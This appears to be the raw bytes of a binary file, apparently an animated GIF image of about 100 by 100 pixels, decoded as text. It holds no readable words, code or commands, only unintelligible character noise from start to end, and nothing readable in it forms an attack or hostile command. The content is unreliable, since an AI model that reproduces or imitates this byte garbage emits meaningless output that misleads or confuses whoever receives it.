��E%v<��ЇcPJ2hܢ�����J�� h �0F���]PA	H��"��	�삁����<@	D8A�$3��n<�*.sD��Ϟ�B6D��^�����/�~(�]D�P(���(�b��E���Z ����7X��?�@�	L@	�+ ���hE`�P��9���s�0N�>$� ΐ��� S����(�"
���.Z�P�=H&{�H ��S��⺘�]�d�"�����|x��R7���`�!�(R�)�|�v�4p9Gh�
�d -L� E���_#���� ��T$.z�����+!�9��YӒJs�3��@�4��Q���¾�5�	^��gv�����S��&8 .T0!ʂ��sF-&�Y�N�� �6��t��� .� �*@"zZ"��u�Q	f� ��&&�Gty0��<�vPa�JN T@�!��Ln*�����j��ft�" � �Uo��A>���o�.]�P� �/T���;�&�&�t2�Ԑ�L�~��Du�p��0s
�<�2�	������,&�I �"�\A<�κ�z��QcWTwZ!���x��T`S��B|��>� ��B�mi�Pt S`*�Y�B���E-taU�f�W��t��z�a�)�K���i_'����5��`/����J��Q�� 2`�)0�����j1_�׿���F7z�\�B���@D �,�Sp��v���B��@����k�T��_ 	8dn�*=�� � }�;�8�+��2|���[���a�\tu�ցL���b���uY�p#���}6�� �������r>@����6�&��g���ب~7�جy�`p�]�7T�O.-A+U <V`1� ��0�#����_Y<>�6�5p�9������P0�A����(�~��G@&��`!k�s��L�����x������f�YpC0}W�n�� �1�QC@�͵p�,raEx�zV�� �}�u�km�u��`�OI�>��Gp����[J#�8Pv�`ZDs]�!���`����Ŷ�Q�3�!��
��t hE�@�2;��6��D�1��G����,�`��>܀
	=�/�������h�r���lO5�{��)H@�e@8�nv�u��:9 B��|{��//v����L�5��s` C΀�/���G"��hcW������� �U����� իn�U��^?�C%��u}�
�a^�LP�*`  0hQ���ϸ{0l1�fF��e-�M�b���ԩn!u������ ���p��t��.7L�zpqR�Md�"
��mje㊿�6�0$���:w�������M���yQ+��P|�B�˗�VJ�!^��w�v � �'�6U���p���U�`��^�EE�����{�5�fc�Kq8�5B�r�i�^ �yfdXXP�v�TR�s�@m>7Q�M��� �I��M�`X  
\U] ��wNU�]P�5+8��r}v�� d�5 y�v5=0Yw�Em��I6�`��M��M=�~`O�U]����W��7�qn 	 )*�� ,�u�2�|| c5�iS0@�3DR����DY N�D��*Њ�� ��	^O����FkWxu'����]�2+���JBUTP  g�5@O�X������uH \���P����&� ���  �x��VZ���؈IA��,���[��  nP HuO�sAD�DY� D=\���Ic�� P̄��F�{�X���n봈�(�����o����e�fF  !���Y��g�T�`3PpD?�X�T_9�eJ\h������]�{S�fk �¸����-��|�[1�n��
Y0p�\l�Hm���$cF�H46`XS�X0��HP����h���N�(�\(]��aX�5�X@g�n cg��S����l� F�Hg�dP�t\��z�^`F  ]�` �h�$9��è����`(l&ff��`�p���  �6ppٖ�\gp�I��9@���`�� ��`��~��V��]�,	,_�/�%a��0�b���)Yp.�c�-Ж�	�lgM-0�9�)c�g��P�|���n8P
M� ��(�u.���[f�YP 	.v7��GO��ʠJ0E�$E�CIlǖ8j�& ��n�Vk/!
�`A8�
��Ǐ_6T0gFf�ly�
��	ПT��O��6���8I�tQ�PD>�R�����Dj��@��N#� 1 "K�7������1(�3Bypl���Y�!��9�d�;��Q�F�@Q��;��������9z 8�]�$@����`K���h��nD�Y��j'�9JI�������M�� IMdM��T�0QΠ�R��j���� ��rp�u�	����� ��d(�W�qz���	!�TcJ�����ЬI�ʐ��$$3`p�*U�R E��FS��y!�*�d���
��
M�^����� a X.�	\�	Y�j������z��;��R0Q��� @�_>�I0j�D�Z������X���V[MP�Z4%� 1��g�@aP�6�֔P$��<�}�\�7Q�P\�U����дC�Pk�#�⊵KZ��P:�M@@dP<@O@ 7`�` 0�7��Qp�w��j����p\�dYQ%���_�H@$��d�'�r�
P�뱕�����@�ۼ�H-��g@!�$c3ʩR��Ơ�sG�����uY��U��_����\ }K @{#�� 
���{�[��ۼPZ
*s-@���cd��@� �c��_?���&H�UD�?�˳��c  g�{�k������ [;�J�0�T�.�u0;|%f@XkװD��Ԗ�˳�����_�e~
 D&q�u�YV侴��G�Hk�k���J`
�fi�`
*��P�0i0pP�@�����-��8QI0N��L�V|ǰc��u` � E  Ep�?�f�Y�pY��P\@�U��h h���{��� U�e�pF�� f��.�# T���v3��*� G�Ćl�N;j�G `E���glvw;Q�v��{ � �Hk@��
�@ʑ�8`
�gi���z`f���i�/P�g۰�H'UN�σ|��\�V|�� u�\toF PИU��U� N�@�Lk�r0ʮ�
�˿�{�� |`
 ���P�i��D>���?�ȵ��],@ ;pw��_�@̼OG`t�P;@ \`��zuVѿp�T�� ���� r�&��0\���|�f`���`�	�œ���;&��e�&�wN``�`O��0�P@M�w��懄�D��AB� �CAP/ ����+��	�D@��	f�k7E��Ǖ�B(q�`�p<�ZPPmͳ�� u`nO�+���Qm�`t��U\����6 eP;�j�m�	l�P�j<	0�[�{���km�a�0��P��;-qN�ĵ��ش�� ���	�Lܶ �\�ȫ�wYP�M�8u� ֭�]w0
@�e����FC
�� /� D��D�	��Y�������_�p��}��R��@۶��ME�: �4� P�f�`t�j����!�{�M�W��^ށ���(����ҥ�� @�����_N ��MͫJn�H��-�^ N+pǰ䫇����F=d  R�haP�Y>�W~�#p<.Ѕ~��&^ښ� f�i���<�;�ϲ��m< P`綰�pz.��[ �`J��=��J-	F� ��(�>^���.�^�%_��y�	)Nh��;Y� ̂<+�������;N��wz��늰�@���P ����``Em����'l !���`;�4%�Ԃ<�h��*N����Y%�@�N0������>�z^  ����N�^�>��n`����R]�M��P�o~`4x@	�	0�3F� �i�v�Y\����@� ��`�3������4p@��1/�4��8��^ؽ���t��U�L!�	E��o��� ��1��f�.�L��CE"?�>�%�����04@��[�1���� �PI��z���]~��X��	���2���	l0�r�!����i��D\�H�0�M�� ��>�m��N������~wO��������Y?/x ��?.~�7d/��x����	5�p�҄��d�b� � B�\�Dڲu� ��@å�[6lPT�� .@9��d/���J�%AD�""�`�$F�XQ��"5$�#���0a0`^�	s#�?3Z�D ��r��5lŅ�(S�Ќ�f�x؀Hц-[j&���I�Bi��04�� G��P1�O���DQ��gD�/�r=��"f4�8�� ����D P���uQ��{�Q�"�+�����-�:� trP�C% E�����bY�c��yԪ���QX�i*���܍��
t_9�̒@EQ,1��@��$��2(��8	���;�.-��8=�FH����G �2�#)4 �#���\�(�)� � �-<�I�-���r�˥�&�n;� ����V9�!�(��0�L���D�	̸�6�ha �>��\x�nF�#�@���
�S�0�<�t�tX�1	�ԩB!a�0����6���?��DGh� N!������"v�2���. ��ļ���E�U�I���i�
���� ��L�"n��DQ|�E�b���Y5¯���!�����6������'��I/t��Q`;��O+��3��$n#�[����ă0Ì,&!�te� ���ݢ��4�ET�@�>���+�cux�`	:��B�	,�@�0S�� ��8L!̫���(�-̍��\2��䷈)zZj�$R7��B1>0�_ĨAY�x���(`d���.0� ��x[+�F/����M�73�� �e�ed:���������>��j��/h�WT����#��Y�3	" �6��}�0/5��`�7���q�p\"H�;�Ŧ�ޖa�Ε��������@��U7XB���^jWz�����Ud��,*d��x��Bv�鍠�)e軂> 3��MI39�`Q��):�rֳ�g���o��]�,����lL"�sA�lc��ͪ�K�R"�va���a�}�g�ah" VA �����6�`aj�4ܕ 4'6��M�
g�.q��q�sa�h�3��W`cw����D��� 	��`D
ּ�E$%v!}MT�J�p��pYtE�8<0��X�RV�.�:��j��+P/f	�@�ȯ�} b`T�`�G@�vD¤T@�!X�i��i^0JhB�rA\ �p1V_��$W�BG	�����  7�`!f�CP!�Aё0��$�Ё@in|�%�g/��2�I�%"MD�,��,�A�2�'b
�
�	�NrR�����M;�U����:h�b�8��ZN4|I;�/����Cd	V����ǤB?3��@���t�
�r��W@�M�}�l��C�@,Edt��@AVR�����$J�8�5͞��Yf�"�k5AN/��)ؒ3^0VꈅO�!�� Q��x�����"Uh%]U�
�����tJ; �\�ԃ&*A0'����Ȭ֚���sE���� ���� ��z��a���vΡb�*>�N=�k���$]�9O!�5wT$�&��c�����ZϐZ/L�t�"!j�������+��	1@h#,�Ї+zH�
�hp���ՙ�80�s���'jPc0��mZ��v��z��4zMgش ��� �9�M�� ~�U�� �n !P�ʴ]3��<:��Py��i�}�k��6Ҩh�]2���V��Sj L�V�f��
_?����(D
Q�`!0y����t�B�A�<c���}0%6!�VX�Mf�Q�y	#$:kŘ�ۼ��Z��5 �D��[2���C!L@�)�s�<vyi�M}eS��r/Oc�Uhb�If22�*�F�s���z��D7���g�K�{6�&��L�1�XXJ�L�!��t�6��}YV[�}���&̀d�*y�!Hz-҂^_dV��E1݃`3����M;`�bX���$�� ��N��S�E���!f/���@���)�`
A�,��|%����~w}����B�)�{@�fr��=�
���W������y����ƶ����n{�Tάtg��y"�6&z1l�3�e-(gK�e!^ @�ŘU���Ɠ�@�Y�g,�\ q  f�m�%8�*�6��{KV���/07Z]�	�^ݴQ���)D��5BB��Av[3�4�*��+��!�fTP�;�B*��]>�@���ԋ9-2��w|�xy�W^�*��)��I��5�4(�@�k*�� ����cc�^�*8�A�.����_5�@�R�=��cT�� ��,v��b��)1�@:P}=�>6�,��h3�K'nS����$� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈ8�3�ɒH�@kA�,=�\E4��� ����t�@�8`�8�#��P
NDED�Ĩi�b��U#��)�D2I���s�\�V
�oW�Z jn;�>�T鈣������,?�%U�	8dL��de8R�nո�c!Ic'��3�l�h5���T�%�5c=8��g%0C�~�DH)_;ux"�$U��b	�%)� :�٣��)���d�diJ����B�9(D�Gϖ}�>m�=�Aw�C��i���ӄ
0�� Ӭ��d$(�� c� �f�%�XޑFZiJ��Rz0���y�tZz��� ���@_���J���qp���($B�(<h1�q� aF)|F��#%	���5����pф�D��<�q�_�	\S2�� ���dK(0����HE]m�w*y��J� 
jtE�(���1��K����'��S_�F��=��
�p�Z�@�$k0u���X߁�d�����Vy��a�S*�'Ƣ���F%{a�����i(� �WMR 	�b��Y��G
9����I�lѵ�s�áSR�����OԧbQ�5��c��P��23Y�,L��cȠ	'p�x*��x�5��Hc.LW$�|�!���������r�
���e��phQ�dLÃ6 ��U�0|Q�jt��$���4��֕�N�����*���G�w�S5BF�K0�$,G�Z 7�c$x�E��g�����*�p������^f�����븡�A��)CzD%���J$��c� ���\#2A�5uQ�^�v���Q8�/8,�q%�J8���P�CS
j��N�S咶�"x<�����*rQ6��Y#	������ �FG��g��.�Ȣ�$�C,D��/�PaR��.��dP��	��� Q�/ê�D�"�@u��	V��R�3=+� dF���"~� �,v�#���ӟ�|qYA��Ej!Z8�=����L�
;O�P9���� �����kc`�v0�	�[Bj�/��@9N���8��+�h1Z�Q�E���]�Ih��Z$�=HF{��_��� �H��)����A"��:"&3h#�s�Q�@f���P	GtIE=��`�L���n�"�
LFZ��_xS��i�_ ���8�E.��"�:HF�a:C��xP�*l�����$~	C��v�++)d�S���E �B�@F-j�d�"�� D* ��@TZ�A�0�OD���S�e��(�8�M�5�%�&�������M0�P�u&>I���ب/j�@pJ��`��I#@ֲ�@�Z����(t���*@ h2c���X*��w&R�HF�&<7�	 :I8����F9�Q]�T� �"0L:�ࢬpE܀
p�U��i�����{,�
a�6�f�}�	�T�� ��T�����/�[��y3�`��-�ZRВ����8D�n5�+S 7M'�YK���d`/�m{{�,|���D{@ ���X��7KҒR1U@�ED@h%�ޛr�s���H����qz-@{�����a�)O=�n��C'z (1��3����8��E�EP�U��P�K�`�	�<���<e�=��te���0�A(E\"��Y,O�8�2�B�y�Ha���F0��Ȗ��wFp.�Q� ��eU�	�öB��S�QfI ]���p�����|Ȃ�\��\F-� �8?�S�U��[�bU��uC��OʇV-�����h� ���b���dM�?7 ��fd��'���6�,�*� c��B6�+"P	�� 4`�[G���r��� ���� �QD�#��5����<��P$�6�C`�����x�Y9� ����.� PA������&�<cV�� ���җ��oz"5p�B �h+�Z��#�m�cB1V�`�� �eɧ�nw�[4�2 B��a�l�`���U~S=� �/~��ed�Bw��x0���kv�f�flҏ{A�8.T0�<p�V���eoz]�Ŷ �W�[��X�Bv>2��n��V�aC�y��UW�����FF�	\A�\]0A����.^F? ������4��V�T�;�Sp��{�)�B�0�[<���3�&�!���Or" 
�zV a(t��o�s� /3~�10yK#�矠J�[p �#Q ΐU�I+ uR`uR��Yd�  " 
���dn^�Wo?�PP|_v���Dvߒ���7�_UUU�� \���4R�t���`��'U �{�qk&�u	�?���/ӂȢ0_��Je�sX y@}�`�p��pr�q�@M�H��I=�H�I*�]  �~�����x�hYx!� 	�^����`fi�[J � Y�jf\ΥpH D�cNF�
x�X�pn��^���  
�`]�V8��W��_`	0���b�IE_�2V�YSp- DN�� A�U��L�ć�Ex��hU�  �� ` ��{��2�� ��2��_glc�J�6|�l5 �P��ՇN��A��L�5�{� 5\�n����HP]� &U�km�Jn �ȸ�-8�8�cX����Ө!�pO0I�t n؆�0�XS�XyH@x^�X��x	���h�	��C��V�x�Ș/������VX4��$8\��C9In9�Op�3�f9Q&�X&�X`�`� �"� �'���ǈ�^蕔�/�a6f�X�ە�8 ���:��o�fg�g@46Iy�@5��]P��"ix�g�Y� -�����,Ә�� |PF9f�	��
Ӹy� @���n9��j���8Qd�XXc� M�x	� �%���� 	� �Ï�I��2�)��b���	�5p;\�;�M���i\�PI�)I��f>��F� �@����yX�	�	0��	3�o��od�AD�5�	y�f@��9I30���`I�)I��,�n����7ڟ�X�I����4M� J���1)f��Ay���0a�fʩ�O0۔Q��_*��M	襻�����DR�?����P1Pu>j4/� ��j1�x�ʕGʛcYO�� DPY �s�
z��g�;��,��Ȑ���R�J����Z*	��`��Nd	УW	^r @`	�/��s����0��,c�o
�Y��� XJI-��	䥘�������🴀@�Pŭ܊?QPU�4���(��� rЮ�Zo� @
J�1���J���RXy�z �2�O`p0���]������ƀ�\Նl���5Y������C���*뺮d�op�@�
��
��`	JCu��4��-a�i�0��`��$��ڰ�
�� II`	�Q��q��I0Y
�?����VX�&��)K�d�u ��`�5� a�Tq	.��ʪ��ʢ�z�I��uRP��I�EY���N�$g �ߙ�몮隮'��A�� �P���,KO� ��Ԁ< 7�9���@Jd�P�I���𰾀��j"�I�5��6���դ?�g0��� r�
��d0�'+��+�TP��[�Yʟȓ.�T��Z���+R z��I��Pm{�W���`EP~�'`[U��NN�J������Ю���K��{�����@-�<.�����@QpI�����;�8V �w��׷�뚼��ȵ ���P�h� �×����J�	0uP�9�ߛ�ٺl�@�����(L�����Q�� ] h"@�`q��W�w��i�� ��*b˲^�
M�� prl
G��`�M� � �~��>{Zz�B��M\�N����0����LE�� ^P�x+�+�ǰO��rH�{ }B� h���8` z�x���P�	�`0� ��p��t������k������c�`�|��x��\Pz�̻�#��Ezk@���\�h`�0���r,p���zP��i�.� ���f��@� 6N`��ZP;@ �`��q��n��`�pp��kmK���� �� �8T��
����'��j��l
d2��i�p�`p>ĦHpQp�'��#Z�e���0B��VPn�0+`Z@ jp͆��WR#�I���!�x:��
� *͹d[���d�y`0�г6�R�" ��f���p�P����}+�����Pn ���\`ն��rxR��D�Vi AB <�%@��[���:�yСf@Y@���fNT�tA8Y���g��`��Đ�^эMQ=٥gz�`m'�R ܅C0 �j�`	m�	u��
80� u��+��$J��	np��D?��eq��(|�mP ��}���^���	���+`�׼ȶ���`~� ��ه0�e��e������@
#���a@
��z˲�E99*�pH��|��=���`@�+���[ �� P ���С�`�����j��j�\�%Ы����;Ҁ��ښ0�8�D�  0�Y�H��M�A<`An�'�����F���+0z�z�`��
�g �嚾�`>DJ/�"�]�	�P��ݬ�%r��:�����~����n������0\��D֚]��|x�4;�#�.p2�Z	ņ����	޻�F�>(�r��P����� �~E.�Wp�@�[�	 ��AÞ��� ������ B�	m`	��;��/�5��!�����n �D�-;}���ճp��A�z@F���~[@�p���0��`܎Md�Y�,�~r�����`@	A0�B������a��s��D�%�&� d�>��ON�=O4 �0�5?�J��p���Nm�.  h��Z^�I�.~Ps!����O�|s=�wa@O��f��z�@���P-�z��/��@����p� � ����OM����F�'�IO�(��	���E�	CP�1�Oo�O�|,�n�\�(�WO�z~>���v��	[P���$P�oo���.�0���@dX��0���P�s0C� #�G���^p����'x� 	  ����װ \�u��G�$P�@���Nnٲ��KF t�Q���^�rI(�3B�.Ĉ+�X�Hy�bĈ	^�x��Q�`*5�c&�3O�0����["���+���?֔P��E-W�E�wQ 
4@
�eS�H�ED���ǔ�Gc�E�Ο%F$�J�Eի�*i�� �Fh�*�-�Ĉ]̘���FF+Q(Rr�"��l���ߑ5�`D�N�<{2�2%��b��T�{	�/\|&���"B��A+Y�� �Elt�1�EA�� t�`�����"�+�.�N(l��p� �:�D᠎�J�⻧�"���"�zB,ZȚ��f�)�
c����2��9��pp�� ��$t��瞋���4d���NaC�?��L��<{�������b���׊H��f�k�0
��@�c���<p�b�R�嘓P��,"�%N��2+J��K�6{�DNV��28#5ZZ�e>@!	��S��oI!���60��^��B %c�9�n��?�~R��L��� JB�R�t�DGX<S�'f0_p�e> @�Hb�����U�ck�@�C=��+����t�����2�T�$l��RDG��32F��UY5�W�U�Vx�5yIJ#�
1X�� �A܀�O�������/: ��� ��X�GQ3���47@��EV���՟��h���E(j�7�>p� A��\d�����gw�  � �� ��[�C}
*������#�)�5��# ��2�<h&)b`,��l=j�w�+Ā�d�\$&���]%�`�������F c�SCXo��W�\�i��)�/�g��!�
����+܀�
ԉ�º�L��#p�v�%N��QG���oAj�8��{@>���nu���:�����zU����}UAm�@���y�R���f�;��p#ܨVQ?��
�Bj��?������"�,\A W���>�@�HЗ֖$B]�]���t������FUGd�7H��Vx�3��x/d@ E��p�r( 7�Q���%6T"u9Cْ���]-iv����4�YфfpDR���*h�
� C#,��d����	 ��ۗ�t�ҡW�*ܐ$��k���۞���vC"���X�i�Ja2��"�(�
T �M���x�"�P�8��R��3� ԇ?)�
c��u�:E1����+�	E/����̝�J�M.�����)(��s�{�D��@�;�7����P��p^A�5�'8�C���o#iB��]M�#�(�.� M�;f$���@���xf�<	E(z��c��Q>\b��F����P�X���ƿ��y$}�
`�R����>S����_2M�8g:�����j��@ y�'�PTp L�Ca����a�'��A���$u��ځy��o�\�(�	�U��Ԩ�VU��<����a!X����Z�,� ���G� AV��˂��pH���C"B+{˯������2�|nq�)L�Z��V��V�^m�8��W�
 ��n_����v��m�E��}���Uo��)_��@�DY�����&'S�u׻4m�j�Q}a!��km���Oh@���|�{�> b]C��Wbį��$X��'"Gh�����2�nZO;a�
/�΀	�2�4�rmU�O�K�� �@�B`�5 ^;`Q�X�X� �:6:t�sY�A�ŪH+P����p�'����qF���#<s
��i6l�dN!�X �[F�Bb�z(D���U�Hĥ��x`�N�ǜ}���	.���~N2���0��P��E�)�6Ǒ4�3/q��x��#�+�*\���8�m<�-��8i�2�ap�4i �Z�kD�	d�9W>��@8�m �t9[V�L��zY�� ��y�I� ��LpR��S�����+p֟Pr��
�@��-�Ůw�_0���A}	4� �6A!�M�1/�a��'��x�n�T�[�G��w2���
M��-�WEsw��X�/XS���~�3-��%O��h�~�<s,|B�E����Vp�{ՙ�j�5������J���2 <�̀�߅
/)�E
R��,~1�Bw�(%�I��Y�U;�(���q��,�̡o{���D?�G��9����)L}�QX��k���#^�:4��x���U�*s(gQ�]]p;�FO��~Z���%��������17�q�{)D��������, ۺ�_h����0����fQr&�k��"g��gB��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��#r���P�m��<�TE4�D�yP�0�4:�����ď�
C)81	��s���W��>��)Ҫ�#E������Px�+s%\4���JF���0��@�#U�'��1mڒ1��P��U�Ǝ�$E�� O��&k��򥧚(�D�vN�?�L�E!�`|Y��P>�@Ta�%��X�(9g�
¦��G���<��cs��s�T�~A��8���S�Gv�S�Q%� K0�KTF�Z0�Rq��XdEB�Idh8�R\���K,7�&�9=��O��[�d �P%͍B�!�ch�f�Bh�� iN:�@p�Œ(+��B$Δ�8�b%%���6�S8� !�]eK(P����HE_mĝ$�mh���p�]���1�[�s�ѓ�?ᦁ~C��&�Ef�
��Z�@�$k87�u��UV����&�*�v�K�mâs���k$����A�5`X����"�*��$�0�(����E~� ��	Jh��%�K/�5��WWz�h���T~H)���=�C	�pLeϲ0ɿk�!�$���vDx%����Di>`kK/�T"��� 	���6��ҋ�~�5�,S�RF�4<�`"kd5M���G$�M���J���4Ҹ��K$��%z�uz��P����P�(	;,�Cp��7k��4>��`r>,i�O:���ߑ��(��\����ʕ�����^�Ef`b�5AB�E���p���;� $�I�Se!Zѥ��A<!�3����(P��DD��Tp�.(��l�h	$�����Gap��颪b f\�5��P �>|Q�Q��<��.�ԯ�,�D�,8�`�3�h�����(�A�@F�=@�&�J�0��a�/��0"(�'@]ep���,Uk���
�P��Q@r� ���E�I�p�)����/���?_T yh2hgD��EhA +�E�c2�rA�M�H2� `�l��iȠ L0�
��a�
�Hr�0�J��>~��x���� A" �p;"#	�h��AEZ�"��{�!�B b�$8�A�񄃤��8��&����4l@�Q0�k�L�F��Y��C%�G��D	.8��Ѓ)La�R���d$�R��6��\d��Bn��p z������	�ӝJ�`d&��4����Vڈ��jM��2T@�`�x�/l�L0\0`
��,nQ?d�⢵�B20)�_���" @   \D��=A��uQ�kr':���@�aB�6�Œf�Jrj`��*���`�P�:3�=��/nqŋ���HFG xի]��X{ V������vB����$�P��@��$@�T� >�0���x՝��@� ��Q��1��Z8��^ՅC
�"���f�A�@J�e����*3�q�Y�"��m�����a�	O�� Ȁ3p f�b���r-�Րn6� gXA�E��n�`WU��s��4q���pt
YH���H��ܐ�0T�,tQ�Y(���0>
V+���!��J�Wt�5�@��z�x�mK AR7�5� ��`P
<ཬ���P�O��Μ�o1�Z�� ��H*�[����X�s��`��Ժ��vO{Z���2+�L7:���}� �P&.�����蛁�N� T�0jqC���� F��J��ȹ �\�{�K&͓���6 �(N( �,h�/�@aO��w�z �}��!"˨�`c�tF.���;#���@�˪ Є�.��Vޟ 96 �0�#��ؔ6�Lᛅ��nA�p m���3a�Y|����t�8�\��$��+\A�p� Kn�;�N��@=� ч#�.Ӱ���2}�8 .�}m�����F�}�U+���ĸ����.�"PzQ��@��C���N�{G	a���}�����`v'j��6��,��5��� �,4�U`�ܬ�*�#@�L么�ȕ�x#��r B��b���)�=H��@Y��]ma��p�Mͅgb�)F-V��\0�ժ��/\�� ȳ㉰�x�\��
6�]��#�^|� |g:=��z��o�0���G`���nw��+pªE@���=0�
~�.L�ΐRyyf� W(6�Ns
R�|0*���) �p��ΐ]�~���2���\d�ι(��+�tA A3nQR/(���NdTo8�dW8�yhwl��"z��Nnpz��@_ R�?��fWuU�32�c`�c" �d���Y ��0Vy��u 6�Æ�cC}6'p�tbl�T!pzyPH� KxmkFY�QB�U��UB4RV|E��o �k6?���80}ʢ� �e��}OW҆�U�fM�_��qUu~�� S���� F@V����P$���`|��d����O0��3}j8���[�sHZY�	��f�3D��H�?�Q�H�������� �' �����F��| �|HU�_�	� i��Ѩ�6��Go�$ @�����Q?�_� R�MAt�X���x��P5  �
%�x(���|O�4��i� ��k�Ѐ�TS�� |nPa�
y m�YTUD��D�4*������L*��  ��$U�(��Vy�L�0 ��X��&��W&���O�����ht�f�TI�d�U\0�iAב��XSpz5�S`�P]��Y0�ʇX��$�H�ј9	�,D��֓��Jn�RC�i�uS`����zI\U)\Y\�U��^P����� `��В��75����-����hi�"��N��vC���V_u	�z��w9mU\��L&`_����\Y�� _yk�� *�|ј����k��?(Hٗl�7P_ٍ5�p! uyf{y 3��g����NYf5p��iH*y	'���ٛ+� )�j��G�A?؀�Fi�6f�7@bЍYp�E��z -0-`�z�����L�g&���u	���.�u��	���j�)�i�^_�N�Y�
�5🥉��i�-���ؤ��������D����� a���4��e� !*��yl(�[�q�y�
�DYg0�O���Rj��R��g�?��::�ԣZE3p z虞� /� 1p".1�x�J���Y&�h��yT��\�5�(�gP�z�Q`��I�Q ����yJ��?QP?i�Q	n 	��uZ4r ��
M� xP8��%�P�p���oYaD�	Z�U�
� 	dZ�g��I������P@I��ک�� {���7�?-I��� ��
rp�rP ��0��#
�Z�J�A@xT~z�	�� d@m�7�j�H٪���ڦQ�Q3��R ƀQUy�H��Q���� �*���d�� ���	�� M�@
�
 ��0a�}� ��C�8�䪦�z� ��IЭkx��wQIpQ
t?���Ю�y�/+�O@�dж ���i��#� ��@�J���O0~�D����R`�I `ʥ�jHб��M����jD4�� ��uo�ڹ�:�����	P
SJrKO���� �@���j��*�Z��[�ZY{(��=�����?�D��8�J(�%��
O� m�3;��k�Sڽ%P����!�����D�����{��NpQ>&Rd 4Vc+�\�+MŠM d�I(�Z����9۶:;�TP����pg0�@3��	�ؤ�ߺ�R kƾ���5V�%V�  �n�pq�0��"�??� ���.�!��d`���
h� Z�E�<�%0��ezu��Km����k�"�O�N��5��� �%W����~N��&+H�M?4E2�ۅ�?����J`
ه}����d� � ����������S!+���`���Wu`Ġ:PD��0��7�� !5D�g�� h@�� AL��O���U�z�e&���� ���8B����� H��#@����~�Pn��* E �dHwc���p,�@ ʳ��b��:�h0ˣ�Ϙ�~�}|�˷f�Y`��M����� �"�ʷpQ�pUNp\�Z��l�<�Pr�L�-�\P�l7V� $%����l E{k�|�������à;�2;�����Af` вe��y���8ǰ<PZP,@ �`1,�g,y+`CB ڬ]c����8EH��:Ϻ
r �����H�J|�f`�y-��f�K�RpI mt�0�`���`��`��E��	���`PM jP��0u����ЧA 	P>�V ����n���<A��@b
�F@ŀ?����%�N0�`��\����@x�ў������Mj� �'�%���p�.= P;�j �p
u I�s� u`���ADDD0w��M���Q-öٶ P]m4 y�P��ٽ�����mO��G��H��e��e��e`���w�	P#�p���	`�$��D�	y0�vYI��lt��2�����`�p�����[`����P����t�L"PrU�\�'~�g��%�!x�(�� P� `j�J�����#�Dn���KK~���� ��U�4��P@�K����İ�a^R� T��j>�j�. �Ji`0�` ��ߛ`T`�P���c m�m��`�������	R���[MZ� ڹ0�0��fRЕ�� �$Kwp�)~�.�G5G&@a�a���	��:F�� �}�F�{���PP[�؈���^pW�����P��䉭ٹP��џՕ"���	/ ���`j�85���b}D�y���. tR�����!����t��
^�>�]�O劐�@Pp@̠���-'N���6X"���	�J	`�9�Q�;q�������]��~�,�7?]��Z��4�4@����BO�E�P���7����MΞ��0��������r� ��� �BA�*�����=  ��=v`��@�\���@ ����[}
��Ð���� ʝ%RP	��I�4���0%��A)/Jk���TԿH  H�U��7O���v4 � �>區�^��	�n��N��zI�%���" "����@�1b��cA�l\�x1ǋ!5���A�\dx2�.Y�  p 1b�z[��[�
�!��N�mؠ�閧[t��
��4�
H�`�""t�b��E�b�E	�?6� L�D�8q�˘3�)�جY�V\X��ТI;�P�ieE�H���V�E{5��Ua�)ӊE)�%�����#UҠ�L*O��%��L$" �$֌��B�bT:@�E�tlvz��E$Р���0F��*A,��i/�c���	p�ǝ���V� �3Z"N\��IPD�)�^��a:
������hJ�+<P$<�ʣ�:�N��D��4��H�D2��?�+������J�ί�`:n9P 0��h��V�N�N�����t����,<��"O=��"z`@-J�`C�Rtď6��k������3�bd�&b@!���^�2�4	�B ::�@�̼С)/��@�E:)����;J�
!5�=�^hc�R���+r�o�<_p�0�0�2d8^~�%A%A���f�T�I�T`���
:>�R�K��ԋ�8�<�N,�Q�܋@�D�h#!���
+hՑ���$�O�(��A� � �4��� �T+O����AD�2��r�.�LS�M5R�R�FyS�7G��̕|�a�g0"`���b�R5�i]�k�@�+	��,ݴ<.�T�V���u�PY^!���N�r�U@� �	����.�](��.�H�[��I�����4j���6 ��q��Bt�T,�hKk������V�B�4@�w������`��S�i��=>��.�^���K	��2�5�=H=�.� (�\;���J���s�; t袘���>��?�E:x]�*�8:�A�B��5�.��+���]�6���k!\.py'���� ,����.|O,�� �W�x�W��� ��.]I^�A q��u�wU��E�@mI�ʼV'<��fXů���3b
d�
�ǐ�Qp,���"� 1�Z|�BؔԠ��B�*�0R@��%׿�Y�No��~�(p�A��.�=�EP,]���"��s��`W�1�v{C,,��p�N�@]���I.�,�}r8"<��@��(,!Na
w���؅WBL������OLa�R�u=��[c��f�i-b:�d���< v�exr�9����sb q����� *P=�Q���!T�)�k 1pP���$?�
e2�^BA�@���0�5HSr3&�
�X�����@!�)���|K_$���P����	�F&~&���d�9!��N��S	��Çf3T��QI�"�������7�ˀ 	a T�![���0EwzX�$�w֙2�N}��:M�8B���@pW�Q�@��,�T�`���A:�W���@� �-:�"�i��RH����Z�O@*S�A��N�ͧ~JC �עfs�|5�%0؁2-X�kU���,�!�h�c�p�l���%!Ċ�Ϊ`���m�P��Z��5)K�9�u�{5AyM���Z� � ��`}��50�+�̖
B���� �7 Wo����O�I�N�� ZP5��s��k�*[��u����-���B\���l�pW�f�bݯ � 1,��5�D�:�F���ƻvb��  �h���P	��+Q�
^�&P Sb��5�Ԩ
<�'
a¬X]�`�B���`w����з���ÿ�[��N��
���o�&���  4L��@���(.��K\�$��R,�8���� 
�i@ *��D3v�z�Cc�H?�E�^V�341�%3y�t�0�0����x�oN�}� 
A�0��x��j�����Q��	��NA��5���Hk�l�s�(������%3�͌��b�t�ʞ#�a�n
(a�V	��B���@!P\0 ����#I�TU{�S0��h��[��бU`��0����qhA�0�0�����>��� 3&�#q����@�n��T�	��*� h�'p����P�rZ�b�*FLb"s\�M6��T�g�OT�
�]nw�+��]�ŝ�`L������_`�aɦtp��r^�]
R��+_)(��Yj�h�	S���B<���� �S�9�T���%u� u��Z��sz�km΀�{�'|) !��7{ُu�|^6.b�g7�9"�� \��ʐ��7bRo��Y����zb�}�8~��@��`��#
�?��͎�����`/9ӝ����J���=�,�귀  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��gd������ ڂ��P���r��`Tz 0��$��@�8`�8�#��P
NDED�Ĩi�b��U#��)�D*I���,c�X�V
OnQD�%*��h����H%�E����X~ �J��p
